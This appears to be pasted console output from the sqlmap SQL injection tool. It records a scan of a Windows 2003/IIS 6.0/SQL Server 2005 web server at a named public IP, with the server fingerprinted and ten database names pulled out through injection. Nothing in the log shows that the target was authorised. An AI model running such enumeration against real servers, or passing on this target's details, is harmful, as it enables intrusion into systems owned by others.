 Sqlmap
[17:33:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:33:03] [INFO] fetching database names
[17:33:04] [WARNING] reflective value(s) found and filtering out
available databases [10]:
[*] db_md
[*] db_mysql
[*] db_video
[*] FeaturelibZGSYDXDB1
[*] master
[*] model
[*] msdb
[*] sslgx_book
[*] Sync_db
[*] tempdb
[17:33:04] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\211.87.190.13'
[*] shutting down at 17:33:04
C:\Python27\sqlmap>